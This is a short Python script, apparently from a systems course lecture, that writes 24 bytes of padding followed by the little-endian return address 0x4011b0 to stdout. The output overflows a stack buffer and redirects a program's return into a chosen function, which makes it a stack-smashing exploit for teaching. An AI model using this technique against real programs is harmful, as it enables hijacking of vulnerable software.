

--- FILE ---
content_type: text/x-python; charset=utf-8
request_url: https://com.puter.systems/20fa/code/lecture07/exploit.py
body_size: 187
content:
#!/usr/bin/python3
import sys
PADDING = b"a" * (16 + 8)
#0x00000000004011b0
RETURN_ADDRESS = b"\xb0\x11\x40\x00\x00\x00\x00\x00"
sys.stdout.buffer.write(PADDING + RETURN_ADDRESS + b"\n")
